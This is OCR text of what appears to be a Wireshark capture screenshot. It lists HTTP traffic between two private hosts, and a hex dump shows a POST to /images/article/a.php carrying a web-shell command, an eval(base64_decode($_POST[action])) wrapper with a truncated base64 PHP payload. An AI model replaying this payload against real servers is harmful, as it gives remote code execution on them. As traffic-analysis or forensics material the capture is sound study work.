 http
No. Time Source Destination Protocol Lengtl Info
7230… 4979.233138 192.168.32.189 192.168.94.59 HTTP 1514 [TCP Previous segment not captured] Continuation
6955… 4833.802843 192.168.32.189 192.168.94.59 HTTP 1514 [TCP Previous segment not captured] Continuation
6837… 4739.192511 192.168.94.59 192.168.32.189 HTTP 1514 [TCP Previous segment not captured] Continuation
5884… 4058.271484 192.168.32.189 192.168.94.59 HTTP 1514 Continuation
5881… 4058.046073 192.168.32.189 192.168.94.59 HTTP 1514 Continuation
4364… 3960.335895 192.168.32.189 192.168.94.59 HTTP 1514 Continuation
2539… 3611.678681 192.168.32.189 192.168.94.59 HTTP 1514 Continuation
2539… 3611.678672 192.168.32.189 192.168.94.59 HTTP 1514 Continuation
4100 2920.985744 192.168.32.189 192.168.94.59 TCP 1514 80 → 1142 [ACK] Seq=5841 Ack=253 Win=15744 Len=1460
7346… 6232.647486 192.168.94.59 192.168.32.189 HTTP 1512 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7011… 4850.262768 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
6320… 4121.477951 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
6319… 4121.298917 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
6314… 4120.000922 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
6314… 4119.998072 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
6314… 4119.977872 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
4420… 3963.164101 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
4414… 3962.863619 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
4392… 3961.835833 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
4391… 3961.795218 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
2464… 3601.817356 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
2442… 3597.571845 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
2435… 3596.788147 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
2426… 3596.123279 192.168.32.189 192.168.94.59 HTTP 1511 HTTP/1.1 200 OK (text/html)
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3692654492
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 68
[Calculated window size: 17408]
[Window size scaling factor: 256]
Checksum: 0x188d [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
0030 00 44 18 8d 00 00 31 32 33 34 3d 40 65 76 61 6c ·D····12 34=@eval
0040 01 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 ·(base64 _decode(
0050 24 5f 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 $_POST[a ction]))
0060 3b 26 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 ;&action =QGluaV9
0070 7a 5a 58 51 67 4b 43 41 69 5a 47 6c 7a 63 47 78 zZXQgKCA iZGlzcGx
0080 68 65 56 39 6c 63 6e 4a 76 63 6e 4d 69 4c 43 41 heV9lcnJ vcnMiLCA
0090 69 4d 43 49 67 4b 54 74 41 63 32 56 30 58 33 52 iMCIgKTt Ac2V0X3R
00a0 70 62 57 56 66 62 47 6c 74 61 58 51 67 4b 43 41 pbWVfbGl taXQgKCA
00b0 77 49 43 6b 37 25 30 44 25 30 41 51 48 4e 6c 64 wICk7%0D %0AQHNld
00c0 46 39 74 59 57 64 70 59 31 39 78 64 57 39 30 5a F9tYWdpY 19xdW90Z
00d0 58 4e 66 63 6e 56 75 64 47 6c 74 5a 53 41 6f 49 XNfcnVud GltZSAoI
00e0 44 41 67 4b 54 74 6c 59 32 68 76 49 43 67 69 4c DAgKTtlY 2hvICgiL